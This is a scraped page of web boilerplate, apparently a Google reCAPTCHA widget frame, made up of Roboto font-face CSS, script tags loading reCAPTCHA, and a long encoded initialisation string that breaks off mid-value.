U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="vUFymbBckMrmcS2vHy_Pvw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="vUFymbBckMrmcS2vHy_Pvw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="vUFymbBckMrmcS2vHy_Pvw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpbDnsK7wpXDksKAwrXClx9uNxzDlMOIfcKmHGN3woJ2woXChMKZw77DoyzCksKkwrnDhwt/[base64]/DhcKhw5YhXyZHwoJSBxjCqy7Chj3ChBlfw7oNXsKQwpnDohpFwrF0OVrDrzrCl8KsJ1Fzw50dVMKhwrkeRMKRw6k4B13CjnDDvBBwwp3DqMKow6Yiw4d9GgXDrMOTw6PDoxM4wq3CgD/DkcOVGmdSw6NlMsOAw6VzFMOCUMKrRsKvwr3CqcK5wr0DPsKQw7sYCQXCmxIdJHvDmC1Va8KNHsOyNhIlw4hXwrTDrsOBS8O6w4LDjcOEfsOFb8O8ZsKBwqnDmGbDogYNTCs8wpvCt8KbNcKvw7bClcK3NlwPVVNxKsOYQ1nDmMOuJG/[base64]/Di8KrwqRdOXzDg35Hw51Uw4LDnksBw6IZa1VOVFPClyAkL8KTJMKcw4JqQ8Ouw5XCgMOIwqIpIwbCgcKow4rDncKEWcK4CzdwLmMFwpAZw7cXw59iwrzCoh/[base64]/DlMO2wrkIw44hecKGPnTCq8KOE8Ovwo3DpzU0wp/DrsK7HykSfsOFJGgoZMOda0vDo8KNw5XDuk9QOxs6w5rCjsO2w5pwwr3DsX7CsSZsw7LCvgd0wqYWQgMRcEvCqsKhw4/[base64]/Dp1LCl8OHJsOiAS7CjHZ3QsKaR8KkwonCnVltUMOiwr/[base64]/IRJJwq5Aw4wzQ8KJJMOtw4/CqDHCmUVBaELDkArDisKAL8KYTTg5w6kJcSXCr197wrowwr/Dn8KAA3rChXnDscKtcMK+R8OEw4AxcsO4KcKTR0jDvilFDMOSwr3CuAAxw4nDncO6eMKsYMKYAC5Dw4dEwr1Fw78zFhstQ2LClgbCq8OCIgMAw4jCmsOOwrXClDtFw70GwonDsjHDsDwNwo/Ch8ODFMOEOcKow4I1DsK0wpY2wrLCosK0TgEXY8OyLcK8w5LDlns5w5U7w67CsG3DoEprT8Kaw48xwp0cEljDosOTT0TDtF9vZsKEIX3DpWXCllrDmRBvYMKMNcKIw77DucKjwp3Dv8KIW8KJw4XDjVzDnUnDjjIqwoZEwpNGwrZAfsKBw4/DksKSXsKYw7jDmSbDjsO0LcO2wpjCvMKuw7zCnMK0wrlSw4t3w48mRyrCgynDv3cOWcKMUsKbPMKAw6bDhx9pw7FVPRvCgQUyw5YQER/Dt8KHwoDDgsKNwpzDhVIdw6nCoMOEP8OPw4sCw48yLsK2w6B/JcKiwpHDpF/Dj8KLw5HChAQNP8KMwp9BByzCj8KPCB/DgsO1GAYtaXvClnbCjFA3w7wBXMOaDcKaw7PDisOwGVXCocKawo7DhcK7woVNw5BHYMK3wpbCgMKBw6DDlErCn8KlFANTZSrDgMO/[base64]/[base64]/DkkxHw5QiwqPCt8OaXQ7DgcKpw5nCr3/DnUoEw4TDj8K/MMKnwr/Cq8O4w6hzwp1WI8OnCsKbBsOQw4HCvcKiw6PDi2rCiDDDv8ObdsKqwqzCicKET8O7wrkkRQzCnjnDhGdxwrzCozdawqfDsMOXBsO5VcOmKC/[base64]/Cs8O5LcOnHRF0TcOVYsOuw6fDoyHDmMO4F8O1ADjDhMOmw5/[base64]/[base64]/Cp3vCmWdDw6HClmJiwr3DkhkYY8O2FWB/KcKTfcKzBS7Dk8KmFcKMwr7Ci8KFfz5+wrFyNhMtw4sEw4zCmsKRw5bDvCDCpMKSw6ZJUcO+FkDCnsOrfmRzwp7CukHCuMKVcMKEHnlwPh/DlsOaw4PDl0TCkgjDtcKbwpo0JsKxwrzClx3CsTEOw7lHUsKuw5/Ck8Kow4jCvMOHRBbDk8OuMBLCmzt6MsKvwrIrA2R2OzYnw6Qaw6BaRHYmwqzDnMOccX7CmQ0yZMOrYn/DmsKPe8KGwo0PMybCq8KdKA/CiMKOFRh4JsO8TMKEI8K3w43CvsOAw5Z2TsOVAcOQw7U+Nk3DjcKFcF7DqR1IwrkQw4NFC0rCvWhUwqAkMDPCtn3Cg8Otw688w55nQ8KRNcKXXcOLYsODw5DDjcOaw5vDu0wqw5wsCnloXS8/B8KMa8KbL8KLesOFZxoswpMywrrCoMKpM8OiTMOJwrJiMMKTwrQvw6vCrMOewqJ+w7oSwqTDpRw5Aw/DksOSPcKUwpXDpsOBEcKiUMOzA37DicKOw7PCsDd7wrPDqsK0PsKaw7Q3GsOawo7Coz50LFlXwoQjSEbDsVtmw6DCoMKhwoMxwqnDvcOiwrrDp8KUMVTCqmrDhSPDqcO/wqceLMOEBcKWwqF5YE/[base64]/ClEjDpnE9w5LDrsKQDyPCmCAhAsOsPcOKw67Dogg+w5psw4PCiEdpBcOjw4vCq8OGwo7DrsKXwppTEMK3wo03wqvDqSIgBRkpEMKuwqrDqcOQwo7CucOOLndeRVZjJsKGwo5zw4R/worDmsKMw7zChUFww5xBwr7DpMO6w5HCqMK1IxUYwrILPSISwonDiBljwqZ2wo/DqcKzwrkWBHcpSMO/w6x1woFMSC93RcOUw60yXXwWXjvCpUfDph0Hw7jCvmPDpMOHK0RobMK4wovChi/DvyYCDwbDqcOtwosawpdKOcKew7nDkcKDworDi8KWwrXDo8KBOsOEwpnCuS3CosKEwrUJI8KbOXQpwoDCvsO8wojCoSTDpz5yw4XDvAwow4JDwrnDgcK/O1LClcOvw6xFwrzCjmsBVQ/Cl23DlMK+w7nCo8KdMMKzw6NiNMOIw7fCqcOcSRXDlHnCrHdIwr/DmBTCnMKDBzZNBVrCjcO7TsK8IVvCth/Du8O2woUMw7jCtBXDuDUuw4XDkTrCpT7DgsKQcsKBwrbDjV83J2HDj1QcA8OtQcOLTVIVA33DpEocb1DCoDggw6FdwozCqsOtX8O9wobCpcOawrjCpjxSNsKvSkvDtQ4xw7bChcK5VlMHZcKbwp4Dw6tsKC/DncO3c8KVSVrDvnnCo8K+w4lOakQJeA5nw5VlwrYrwpDDosKFw6XCsiXCtEVxc8KZw5oCGAHCmMKzwrYRCA1ew6MWLcKGLQDClytvw6/DlAXDonIjVDI+GBDCtzk1wp/Cq8OZPQEjGsKewr8TYcK0w4jCjWxhFXUXacOOb8KgwrbDgsOQwoIXw7bDgRPDl8Kzwo8Fw7Fbw6g7b0XDmX8Ew4/CklXDpcKPCMKhw5oWw4jDuMKze8KnesKKwro/Y1vCmEVTAcK0SMOBHcKLwrYCAG/ChMOEb8KXw5fDtcOxwpctOSVvw4DCssKnJsO0woYRWwXDpizDmsOzZcOcPjkEw6nDr8KCw6EeZcKEw4BROcO0w5Z7JsKlw6UWfMK3XhkDwplvw4PCoMKswoPCo8KSVsO/[base64]/DuhFNElgOFFRaDMK2DzAiwpPDqsKWUDlEAcKrCTB3wrrDt8OFwrtsw5PDv3LDr33CtsKIGT3DhVUlTFFQIQsMw54MwozCoXzCqcOYw6/[base64]/DiMKBRMOpwpRMw5bDvjHClMKKNsOfYm1eDcK+wq7ChVcRSsOlVcKPwognQcO8AktiOMONfcOow5/DhGRbI2pTw4TDocKuNlTClcKLw7zDljfCvH3CkRHCtT8EwojCtcKJw7vDiCcPVjdQwpEqacKMwro/wrzDuDfCky3DiHh8eSzClcKEw4zDg8OPVQvDm2HCuVrDpC/DjsKfQ8KmKMOOwolOV8Kdw415LsKFwqgzcMOvw6dGRF92XGXChsO/PDrCpCTDtCzDvhjDoUZFOMKQQiQgw57DgcKMw41nwpF0LMO+DnfDoQjCrMKGw45dRFvCi8OgwrEabcOawpLDnsK5asONwojCnwsHwqLDiEIjG8O1wpLCn8ObP8KMH8Ouw60BXcKtw5BHdMOEwo3DkCfCscKPLwjCvsK1A8OlH8O2wo3CocKNdn/DvcKhwq/DtMOsasKaw7bDkMOswocqwpkHAjQUw6ltZH0IfA/DgS7DgsOXEcK3IsOcwpE7AcO4CMK6wpgJwq/CuMOkw7nCqyLCscOnWsKEMzZEQTXDv8OGMMO7w6XCh8K0wrYrw5XDny8SPmDCo3Q0W1IvAncUwq0iD8Ofw4o1DgzDkzbCisOIw45xwoZsZcKranbCsCs8asOtZTNhwonDtMOsdMOJX0EKw51KJEnDlcO1WgrDtR5swpTDu8Kyw5Aew4PDmcK0UsO4S3/[base64]/Dsw/[base64]/CkkRMwoRGwrh9WivCj8OZHMOOwrLCtGUEXiwwOjLDpsKMw5bDisKVw6tNUcOkYWlQwo/[base64]/DoMKcGjEuwrvDg24LP8O9w6wPw51hT8OBRwxOB2xsw54nwqvCuwEXw7LCocKHKE/DvMKmw4fDmMORwp/CosOuwpQxwql5w5vCuy5Dw7fCmGE3w7bCisO/woxuwprCrUUZw6nCnWHCksOXwr4Pw75bBMKuM3A8wqbCnwLCuF3DmnfDhHrCjsKpFV9+wokKw5DChB7Cj8O1w5sXwokxIcOkw47DjcKWwrXCkRgBwq3DkcOJOCggwoXCtgZSYUp/w5DCrEIKGHfClybClEDCssO6w63DrWLDqTnDvsKKKltywr/DuMK3wqnDrcOXFsKxwpk0bA3DhyNwwqTCsVEyd8OASsO/dAjCuMOxCsOWfsKtwrBpw7jCv3fCrMKsS8KYW8O/w6YKDMOlw7JzwonDhcOYUTY7fcKCw5d4GsKFbXnDu8OXw6ZLJ8O/w4zChFrCiiA5wp0IwrVkXcKqWcKmG1LDsHBiR8KiwrTDt8Kxw7XDvMKYw7fDji/DqETCmcK/wrnCtcObw7/[base64]/JD9jJF/CrS4OwpLDimhRw6fCvHPCvVZzw54wBR3CksO3woImw4vDr05EB8KFGsKrL8K5aRsFEcKlVcO5w4ttBCfDjGXCjcKGRnMaBAFOwosSJ8Kew51aw4PCiDYZw6LDjQ3DscOTw4/DggjDkRPDlSFUwrLDlhgfbMOvJXzCqDLDusKFw5ZnEjVXwpQxDsOnScK5D08wMwPCvnnCn8KFBMOSPcOZQi3CqMK2YcObMkHCiCjDjMOEdMOZwoDDoWFVSxo0wprDnsKnw4/Dm8O+w5jChcKhXCZxw4fDkn/[base64]/[base64]/[base64]/CtjhJFgrDksKZaW7CqMKJwrc9w5nCqknCrHXCpA/CsFbCgsOXeMK9S8OsAsOgG8KpEnQ+w6MOwox3YMOhLcOPDjgKwrzCkMK2wrzDly5sw6Mlw4/ChsK3wq0bUMO3w5/CvBTCk0fDvsKfw6pwEsKwwqUNw63Dl8KawojCoivCvzgcMMOdwp9Ze8KHF8KpFjR0Y318w4rDoMKXTkprBMOKwo40w74vw6ctPg5rRQ4ODcKINMOJwqjDsMKIwp/CrzvCpcO8GcKrK8OiGMKLw67Dg8KOw5rCkRfCkQgJEH1LeH7DtMOHYcO9DMKrBsKgwowgBlJZckvCqgDDr3ZfwobDvlBQYMKpwpHDg8KuwrpJw51nwpjDhcKSwqbCl8OnYMKdwoDClMOaw61aaCvCuMKQw5/CmcOGJFrDv8OxwrHDvsKofivDrw1/wqFVMMKyw6XDvixZwrogWcO9LHwPakxMw5LDsnkrK8OpZsKOJXY2ZWRKL8Orw6/Cm8KdbsKJInFxKlfCmQhMXwjCq8Kswq/CpnfDtnjDlMOlwrrCsHjDmh/CpMO+HsK3OMKjwr/CqsOmYsKDZMOEw7vCliPCnGLCo3Iew7HCucKzBDFdwqjDrh5Ow6IhwrVJwqlrPHoxwrVXw5hnTzxHdk/DmVvDhcOPVhhowqIeZwjCp1AOW8KnRcOJw7XCoQzCtcKywrfCmcOMcsO8GAfCtwFaw5nCnmTDgsOcw7w3worDmsK8ICbDjBUuwofCsSF/[base64]/CnzTCgjYVJ8OQwoAYB8OZw5Rxw7PCg8KDMCVTwojClW3CuQTDlEbCmT4qbMO/a8O4wosOwpvDsUtvw7fDssOVwpzDrSDCniMTJirDhcKlw7BZCx5GVsKDwrvCuCfDrW9dQVfCr8K2w4DClcKMccOawrbDinciw59AJnIVLWbDoMOrbsOTw6RpwrfCgAnChSPDoUYMIsOZX1x/TVpQCMKbdMOGwo3ChTnDlcOVwpJ7w5LCh3TDmsO+ccO0LsOoAElETkYEw4M3c0/DtMKyVjcLw4rDq1xkSMO1TGrDrhTDpkd8IMOLGTfDgcOGwrTCt1s1w5zDoiRyN8OPCVENAVrCrMKCwrxXORjCiMO4wpbCh8KjwqVXwo/DlcKCwpbDgyLCscKDw5LDuGnCpcKxwrLCoMO7R1zCssKBKcO6w5MqGcK4WcO2GcKNP2QVwpgVbsOcLkbDum7DvF3CisOJZQ/Cm3/Ch8OEwoHDrRXCgsONwpExNFYFw6xrw6M2w5/CmsK3eMKSBMK4KzjCmcKsaMOYbR9uwoDDvMKxwovDncKbw5nDp8Kgw4R2wqfCrsOMXsOCNMOww5piwp4ywoIAFmXDtMOoOcOtwpA8wrtiwpMbKCxOw753w7ZSJcO4KHxGwp3Dm8O/wq/Dv8KWSyTDjCvDpg/DmELCocKlAMOBLyHCjcOFPcKtw5tQNXnDrHLDph/[base64]/w54KVARLwrnDk8KQHMKmw5vCs8K6wp4RfsKcQDd4w4cIOMK/[base64]/CosKgwrDCpxvCg8KVwrTCscO0w7IgVRjDtHHCu18eOx/CvU54wo5hw7XCjiHCjwDCgsOtwr7CpXN3wpzCp8KUw4gMQMOMw65GKVfCg0pkY8K7w4gnw4fCmsO1wpjDrMOGNgjDtsOmwqXCrxbDv8O/[base64]/BlfCgsObK8Ohw7E0AkbCoVkOWhXDvcKMf8KOwpMnwooOIil0wozCusKdGMOewp9awo7DtcKfU8O4diktwrV/Q8KJwqDDmhfCosO5dMKSUHjDsX5WK8OswrNbw7nDlcOiJVVeCV9LwpxWwrcxD8Kfw6oxwqvDsmN3wonDjVFJwqnCrh5Yb8OBw4TDlMKLw4/Dvj0XK3PCh8OIfB97XMKJDQrClFXCvsOOU3LCgD0vGlrDpiPCqcOYwrzDuMO6LmbDjyUxwo/DkHgzwoTChcKPwoJNwqPDuCB2WE7DoMOlw5pME8OGw7PCnljDvcOXcRjCtHtewq3CtMOlw78nwp5HKsKeC2pCUMKKwr4yWcODRsOfwqvCpcOnw53Dlz1oNsKlQcK/[base64]/[base64]/[base64]/Cq27CtSVGw6UywqHChw7DrsO+VcK3w73CuAQKw6zDtgtcMsKBLUxlw5FOw5BVw5Zlwqo0W8OrO8KMdsOQc8Kxb8Oaw6XCq0XDpWDDlcK0wqnCt8ORQm/[base64]/CjlpJcRJcNRHDvwjCt8OHMW4Xw4BFPsOhcsKTG8OPwoFwwqPDimdaIirCpxZHeTlOw6B3Vy7Cj8K0E0vCikFxwo4ZKyYiw43Dm8Oowp3CsMKfwog1w7TCkBsewp3ClcO1wrDCtsKAZSdhNsOWQAnCv8KbTMODEBPDhSUsw6/DosKNw4zDpMOWw4spWsKdOh3Du8Otw7oXw6vCqk/[base64]/Ch8K+w6cSUcKWwrvCpMKcYMKUZMOvw5t7HANkw5PDiVrDusOMXsKbw6JTwqxNMMO0acKEwo4Zw50mZy7DqAFew7LCkB0lwqQEBA3CrsK/[base64]/CjjFVWDhdw49ewpHDnsKTw6EcJsOcMsOYw6oNw77CkcO/wphmScOuf8OEXkvCocKqw6orw45zcEB1fMKlw787w7QTwrU1bMKHwpEgwpNVEcO2fMK1w7kgw6PCoH3CgsK0w4/DgMOwC1ARccOuLR3Cr8KzwrxFwrzCjsKpNMKGwpjCrsORwpd6TMKtw4V/[base64]/CvsKVwoQlwrdGfkZ2IMKWw5gUXARcwrfDuxI1w4jDksO3cztowr0Uw5PDosKLF8ORw6zDmE8kw4HDusOHHC7Cv8KIw47CkQwtHUtqw5h7I8KSdAXDpRbDssK/c8OYWMOfw7vDgxfCl8KlccKUwrHDt8KgDMO9wolFw7LDhylPUsK2w7Z9FCzDoFTDqcK5w7fDp8Odw5U0wp7Cn0Q9NMOYw44Kwr9Nw40rw4bCpcKmdsK6wp/[base64]/CtsKXMV8Nw45Hw6XCsy5Kw5PDoy0cLVLCvhY8O8KHwoHDsRxWLsOTLFYeTcK6O1onw7TCtcKTNCXDrcOowofDtSQowrTCv8O0w6QFwq/DocONasKMGzNAw4/[base64]/CvMKEF8OFw6PDmQ5UwrBvwqVRwpV6wp7DiUTDh1LClHddw4zCnMOLwovDuX3CqsOnw5XDhVXDgjrDoQ/DtMOpZVnDuEHDrMOBwrvCu8KAbcKYe8KCU8KCOcO/wpfCosO4wpXDiR8JcmcwSDcRR8K7JcOLw4zDgcONwpV5wp3Du0gNG8KPFipzHMKYDGpmwqUWwoEab8KaRMOVV8OGTsO/RMK5w783JXnCqMOIwqw6PsO2w5A3w4vDjCLCicOvwpzDjsO3w5DDtMK0wqYZwpVSS8ORwplUVQDDp8OZA8KLwqMOwpvChnDCpsKQw6XDlg/CrsKObjc8w6rDnBdSAT5LfR5EbxcAw5PDnkJuCsO4BcKdETgFQ8Kqw7nDoWdNb0rCow1DZVkfEFvDhEnDkhbCpC/Cl8KfD8OoYcK7FcKlF8OUam4XPgcjJcKdLiQ0w47CvcOTcsKtwqN4w5oDw7/Du8K2wqAqwo7CvTvDh8OaOcKbwql9MFEMPCLCowIMBFTDsAbCpmkuwq4/w6XCoRA+QsOREMOZG8Kew67DiFhUNkHCq8OrwrZpwqQrwpzCpcKkwrdyRVgYJMKBesKrwo9nw5xiw7IJVsKOwoVQw5N4wrcTw4PDhcO+IMO9fDJuw6TCi8K8AcO0DzrCq8OEw4nDgMKpwqYKS8Kaw5DCgi7Dn8Krw7/[base64]/w41mFk/Dl0vCiybDg3gXC8KITj5iw5J3wp3Dj2/DtcOywr07fMKpZX/DlTPCpMOFZVbCnjzChQM0GsOackx7GUrCksKAw7IfwqIoccOew4PCnUHDosOUw4EJwoXCsH/DnjU2dFbCpksaFsKBN8K/[base64]/Di8KxwrcVw59Yw6vCucKXR8OifkRFKMO2wpxUw7PCp8K3F8OPwr7DmV/DpMKbFMKjQ8KUw4J/w5fDpS5jwojDvsOpw4zCiHXDs8OjdMKaKHUOHxsTUTFIw6dRd8KjDsOpw5TCpsOvw6HDiy3Dr8O0LjTCoF/DosOCwoQ0LDkew79lw51Ew7HCrMOWw4fCu8KmfsOPBiUZw6sVw6l+wrYow5zDssOzchTCtMKtYELCjjbDtBvDrMOawqbCosOrDMKfEsO6wpgvE8OhDMOOw68NI13DtX3CgsOkw7XDjgUHZsKTwpseUVYNRxguw6nCkFvCpUoWHGLCslLCocKmw6HDi8Oow7/DrDpjwofClwLDo8OCwoPDq112w51+AMOuwpPCl2ciwqXDusKnw7kuwrzDimrCq2PCqWzDh8OJwpHDpHnDr8KGV8KJQCbDoMO/Y8K8GH1dScKDfsOXw7rDr8K5McKswpLDj8KpdcOPw6B3w67DnsKOw6FAEHzCgsOSwppBSsOkemrDu8OTUAXDqi83ecO4NiDDtgwwCcO7C8OET8KrG0szXw42w4fDkBggwqYLCsOFw5rCncKrw5dFw61fwqvCksOvA8Odw6BFZF/[base64]/DjcKxJTcYdkgBw6Qqw6kKw6vDhMOnekjCocKLwqx/JT0mw6VQw63Dg8O0w5UyF8Ozwr3DmjzDrSVFOsK2wrZIKcKbQVfDq8KFwrc3wofCl8KOTwLDmsO2wpkfw6UJw6nChjUEN8KANR8wRkrCtMKxKVkOwoTDisKYHsOJw5/DqB5AHMK6T8K9w6bCjlYUVHrCpxhXeMKIP8K+wqd9eAfCrMOCGD5jdQB0XhYfHMONGWPDny3DlnMswpTDtEpvw4l+wqTCjkPDsgF7LUDDmsOoYErCkXklw6XDtyTCocOzacK+dyZiw6rDgGrCuEpCwp/CrMOXbMOjNsOUw4zDh8OUfGllM1vCtcOLRzXDqcK9M8KfEcK+SzvDonh/wpPCmg/Cvl7Dmhw4wr3DgMOFwpXCm2VoWsKBw4EHFl8ZwoFaw4oSLcOQwqInwq0AA2FfwrcaOcKOw4nCgcOFw7QvcMO3w4zDjMOFwqwSPTvClcKJYMK3SjfDrw8GwpHDtR/[base64]/NsOiPMKJNA00N1zDliPChwI2wpjDhcKlwqsbUxDCoAtULsKJw6zCiR7CmSnCisOaeMKIwp4/AsO0Im5Zwr89AMOcdEBkwpjColo0SDtAw63DhxEowrx/wrkYcV0XcsKEw7plw6ZzUMKtw7sMOMKLXsK6Nx/DjMO5SwhQw4HCm8OtcitdNj7DkcOGw7drJxkXw60owoLDrsKlLMO+w61lwo/DqwTDq8KTwpzCusO3WsOPA8Olwp3CncO+FcKrW8O1w7fDqBHCu1TCsVAIIHLDnsKCwrHClD/[base64]/[base64]/M8O3w6IIwpPCisOxTcOgTsO+bMKmUD/[base64]/Dk8KfXyHDjBp+wpc6R8KjwrvChsOsJcOjwovCmsKUEH3DmEfCkyrCunTDthggw4UZHcOwQMKvw5UhZMK/w6nCgsKiw7o3AlbDnsO3CVNbD8OPa8OvcB3CnS3CpsKMw60bFXvCmxdOwqIHUcOPb1lRwp3CqcODNcKHwonCiiJVCMOxWi0baMKTfBXDqMKiQ0jDv8Kawq1gSMKVw6HDgcO0MiYGPj/[base64]/DoRIowoUEwpvDhyXCpGlFWcOXw5bDqgHDmMK4NS/Cswd3wrjDrMO2wqdFwp8XdcOvwrXDkMOZYE9iaC3CvAg7wrAjwrt1H8Kzw43DicOww58Yw7oieS0CRWzDk8K0LzjDvsO6G8K2XTPCncK/w7HDssKQE8Ojwp0IbTcTwozDnMO/[base64]/DisOww5RiS0UyV8KPw5vCncK3wqpdw5BEw7ouwr1WwoYXw5lEBsKkUmU+wq3DmMONworCo8KTbRwwwrDCp8Ofw6JMSifCi8Ogwp4/RsKfQAZVN8KDFz90w6ZEMcO4KiZWW8KpwpVBd8KYdRTCvVcLw6JxwrHDs8O9w4rCq3vCssKJGMKnwqDCs8KZfjDCosKcwr7DjkbCiXcYw5zDpgMGw5ViOjTCgcK7wqDDnQ3CpW/CmMK2wqkdw69Qw4pBwqNEwr/DoSg4IMKTdcK/[base64]/w4xyQk1kWwjDlcKoCFjCvcOfw5x/w6TDh8OyRz3DpVZ0wprChQAnK3g4KsKDVMOGRilgw4/Dt0Jhw5/[base64]/Djg/CoUzCqyJPVcK/YcKQw57DiXLCsXljVwDCkwczw6cQw4clwrXDs3fDoMKbcg3DuMKBw7JANMOsw7XDvDPChMK4woMnw7JFccKEL8O2P8KdRcOqFsOZUBXDqVDDmMOqw6nDoQvCgwIVw5wjJFrDnsKPw7HDsMOwcW7Dkx/DmMKKw7XDsHR1fcKQwohLw7zDjiTDtMKlwqIXwr0bK3jDhTEiTBXDqMOUZcOYQ8K1wp3DqAwoWcKswqxtw6fDuV5kecK/wpYYwojCmcKew4Rawps+Hwlpw6YbKADCk8KBwpdXw4vDvRwqwppCVDhGVQvCplB8w6fDnsKucsKuHsOKah/CqsKxw6HDs8KMw5hCwpx9HgDCuX7DryxmwofDu006NUTDjEF/dyEww67DvcKhw6lRw7LCi8OsLsO8NMOjf8KuahNmwqLDjmbCgjfDnlzCjXnCqcKkfsOLVmghLVVKKsO0w5JGw6pGdsK6wrHDmDA7QxkVw7PCmTcVenXCkzAmwqXCqUUcAcKSeMKpwr7Dn0xQwqAhw47Cm8O2wp3CoDlIwoJVw69EwqHDhBhAw7I/ADwwwpE3DsOrw77DpUE1w5U+OsOzwrzChMOLwq/Dv2RgbFYIMCXDkcKhWWLDsEJXY8O+eMOhwrEvwoPCi8OvBxhHYcOZIMOvGsOiwpIPwpDDu8OhY8KSLsO4woljXiVJw6Inwrc0WjoTQQ/CqcKjYX/DlMK/w4/[base64]/CqxIQES/Cq8O6wqnDlcOLwr9ce8OrB2DCjXzDnmBswoFKecOWVWlGw6kGwpHDmsOTwohyUWMjwpkUTXvDj8KeXTcfTA1/HhdeFANnwrUpwpPCoAduwpEIw4RHwrY6w6FKwp8XwqAsw4bDjwvCgwBtw7fDh1hmDhg/Ans6w4ZGME8UD2TCmcKTw4PDinnDgkDDsS/ClGkaVF1pIcKXwp/CtREfOMOCw4YGwrjDpMOmwqtwwpRRRsOhQ8KLeDLChcK9woQpF8ObwoNXwpjCv3XCs8OOAEvCvFAYOFTCr8OkfcKzw5wfw4XDqsOOw6HCmMK2P8OIwoJaw5LCpjXCjcOowonDisOewopPwrt6OHwSwq4VN8K1M8OnwoJuwo/[base64]/DgsKUw6cuw5HDpFoaw7dywqp7FEHCncK8wroOwqY8wqpcwowQw5pBw6gDTidmw53DvEfCrcKIwqXDoUw4HsKmw4/[base64]/w5/[base64]/IQTDqCbDoXkcQMK2LnfCgC7Dh3YhexBDw44Cw4hvwoIQw7rDgmDDlcKVwro7csKWOBjCiBJWwonDpcOyZUhpQsOtH8O4Ym/DicKKCydkw5Q7HcK0ScKtNnYwNcKjw6nDh1t9wp8pwr/CqlPCvQjChRIjSVfClcO1wpHCqMKXaGrDmsORbAwrO0Ulw7PCrcKbf8OrH2jCvsOMORBAVw4awrocU8Klw4PDg8ORwpZPZ8OSBjU+wrPCiSZxWMK1wqzCuHYlSwNpw7bDg8O8BcOrw7bCv1R4HcK7V1LDtXXCtW4Fw7UEAsO2QMOYw7/Con3DolgFHsOVwp5lKsOVw7rDusKOwoIjKX8vwqjCqsOFPwtWVB3CtBEdQ8OuccKOBV9Uw4PCoj7CpMO7XcONB8KKHcOsF8KZOcOZw6V0wpVrOT7DtwQGLWDDjzLDgxApwog8LSh2RjspJCnCt8KocMONJsKuw5nCuw/[base64]/XsOnw6XDuDrDhB3DoiXDjRNNW10Jwrkwwr3Ctz9qeMOjJ8Onw4tuTWguw68cK3DDhSHDmsOLw4bDqcKWwowswqluw7J/bcObwrQHwpbDqMKfw74Ew7fCncK/[base64]/w5NheMKzYMOJFFzCqMOUJ8KTRyoYVsO3wrM8w4FDbcOlZ2Vpwq3CkW0JJsK9Kl7DjmfDiMK4w5rCllRSZMKjP8KtelbCmsOVaBbDosOga1rDksKIfTfClcKnPQLCnDHDtS/CizPDmVbDgiQxwpHCksO6ScKUwqcNwpoyw4XCh8KLDiYKFQ4EwoTDgsKQwotdwpTCuT/Chj00W0/[base64]/wqfCrcOAwqV8w53DiMK4w6tMXcKcwoXDoB1DYcKyOsK/AgMiw5lSTGLDlMK4bMKZwqMUaMKtXHnDlRHDscK5wpXCh8KTwrhqAsOxesKNwrXDmcKFw5txw5vDmDbCqsKfwqIvVQR+OQwvwqXCs8KhTcOKQcKjHSvChQTCjsKjw7oXwrteDsOKeT5Nw4HCiMKSbHR4dxvDj8K7KX/DlWB1bcOYOsK9ZiMBwonDjsOnwpXDnigkdMOew4/CnMK8w4cIw45Iw7J0wqPDq8OxXcO4HMK1wqdKwp8xA8K5Jmgyw53CsjMCw47CnTMFw67DiVHCnExIw7DCtsO3w5lZIg/[base64]/Cl8KHwqLDoMOcwosIXcOeMjXDqsO0fsOofcKFw6nDr00Ww5B2wqF3C8KeOkzDh8K/w4/Do3vDrcOww43CrsKrC00gw6zCpMOIwq7Cl1IGw5V7X8OVw7g9I8KIwpNXwpQEe1wEIHvDnDkEb1ZKwr5rw7XDuMOzwqnDnBtnwq1jwoZNFFsiwqnDksOXQcKMRsKOcsOzfFBcw5dgwo/DpgTDthnCv